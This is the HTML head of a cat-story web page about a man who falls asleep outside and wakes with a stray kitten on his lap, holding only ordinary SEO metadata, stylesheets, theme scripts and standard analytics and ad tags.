

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/
body_size: 22385
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://catlov.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.0.3 -->
		<title>Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap | Catlov</title>
		<link rel="canonical" href="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/" />

		<!-- Twitter conversion tracking base code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
twq('config','ofeiw');
</script>
<!-- End Twitter conversion tracking base code -->
		<meta property="og:site_name" content="Catlov | Sharing Cat Purrfection" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap | Catlov" />
		<meta property="og:url" content="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/" />
		<meta property="article:published_time" content="2020-10-14T03:52:48Z" />
		<meta property="article:modified_time" content="2020-10-14T03:52:48Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="catlov.com" />
		<meta name="twitter:title" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap | Catlov" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/catlov.com\/#website","url":"https:\/\/catlov.com\/","name":"Catlov","description":"Sharing Cat Purrfection","publisher":{"@id":"https:\/\/catlov.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/catlov.com\/#organization","name":"Catlov","url":"https:\/\/catlov.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/catlov.com\/#listItem","position":"1","item":{"@id":"https:\/\/catlov.com\/#item","name":"Home","description":"Sharing Cat Purrfection","url":"https:\/\/catlov.com\/"},"nextItem":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#listItem"},{"@type":"ListItem","@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#listItem","position":"2","item":{"@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#item","name":"Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap","url":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/"},"previousItem":"https:\/\/catlov.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/catlov.com\/author\/llankn\/#author","url":"https:\/\/catlov.com\/author\/llankn\/","name":"Sarah","image":{"@type":"ImageObject","@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f433dc6bddd6db69cf098e735672a6c6?s=96&d=mm&r=g","width":"96","height":"96","caption":"Sarah"}},{"@type":"WebPage","@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#webpage","url":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/","name":"Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap | Catlov","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/catlov.com\/#website"},"breadcrumb":{"@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#breadcrumblist"},"author":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#author","creator":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#author","image":{"@type":"ImageObject","@id":"https:\/\/catlov.com\/#mainImage","url":"https:\/\/catlov.com\/wp-content\/uploads\/2020\/10\/Featured-man-wakes-up-with-cat-FB.jpg","width":"804","height":"418"},"primaryImageOfPage":{"@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#mainImage"},"datePublished":"2020-10-14T03:52:48+00:00","dateModified":"2020-10-14T03:52:48+00:00"},{"@type":"Article","@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#article","name":"Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap | Catlov","headline":"Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap","author":{"@id":"https:\/\/catlov.com\/author\/llankn\/#author"},"publisher":{"@id":"https:\/\/catlov.com\/#organization"},"datePublished":"2020-10-14T03:52:48+00:00","dateModified":"2020-10-14T03:52:48+00:00","articleSection":"Stories, Videos","mainEntityOfPage":{"@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#webpage"},"isPartOf":{"@id":"https:\/\/catlov.com\/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/catlov.com\/#articleImage","url":"https:\/\/catlov.com\/wp-content\/uploads\/2020\/10\/Featured-man-wakes-up-with-cat-FB.jpg","width":"804","height":"418"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Feed" href="https://catlov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Comments Feed" href="https://catlov.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Catlov &raquo; Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap Comments Feed" href="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catlov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- catlov.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://catlov.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_relaxed.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_style_safe_relaxed.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/css/wordpress_file_upload_adminbarstyle.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://catlov.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://catlov.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://catlov.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='https://catlov.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://catlov.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://catlov.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://catlov.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://catlov.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=5.7.14' id='js-cookie-script-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=5.7.14' id='mo-social-login-script-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/js/wordpress_file_upload_functions.js?ver=5.7.14' id='wordpress_file_upload_script-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=5.7.14' id='jquery-ui-timepicker-addon-js-js'></script>
<script type='text/javascript' id='wp-jamstack-deployments-adminbar-js-extra'>
/* <![CDATA[ */
var wpjd = {"ajaxurl":"https:\/\/catlov.com\/wp-admin\/admin-ajax.php","deployment_button_nonce":"1392cfa66c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wp-jamstack-deployments/assets/admin.js?ver=1618831402' id='wp-jamstack-deployments-adminbar-js'></script>
<link rel="https://api.w.org/" href="https://catlov.com/wp-json/" /><link rel="alternate" type="application/json" href="https://catlov.com/wp-json/wp/v2/posts/25387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catlov.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://catlov.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://catlov.com/?p=25387' />
<link rel="alternate" type="application/json+oembed" href="https://catlov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatlov.com%2Fman-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://catlov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatlov.com%2Fman-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 100ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8557a4d845","wpRestUrl":"https:\/\/catlov.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":10,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/catlov.com\/wp-admin\/","wpRestNonce":"8557a4d845","wpRestUrl":"https:\/\/catlov.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/catlov.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/catlov.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#68c62d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b43a1dfea3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script data-ad-client="ca-pub-8571954451023003" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-23003639-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-23003639-24');
 gtag('config', 'G-8R883ESSVQ');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8571954451023003",
          enable_page_level_ads: true
     });
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #68c62d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #68c62d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #68c62d;
                }
                .tdm-btn-style1 {
					background-color: #68c62d;
				}
				.tdm-btn-style2:before {
				    border-color: #68c62d;
				}
				.tdm-btn-style2 {
				    color: #68c62d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #68c62d;
                    -moz-box-shadow: 0 2px 16px #68c62d;
                    box-shadow: 0 2px 16px #68c62d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #68c62d;
                    -moz-box-shadow: 0 4px 26px #68c62d;
                    box-shadow: 0 4px 26px #68c62d;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Catlov"/>
  <meta property="og:title" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap"/>
  <meta property="og:url" content="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Ali Safa was relaxing in his garden one day and took a literal cat nap because when he woke up a stray cat was sleeping on him!

Ali decided that this was a picture purrfect moment and decided to take some selfies. When the kitty finally woke, she let her new friend know that she was ready for som"/>
  <meta property="og:image" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg"/>
  <meta property="og:image:url" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg"/>
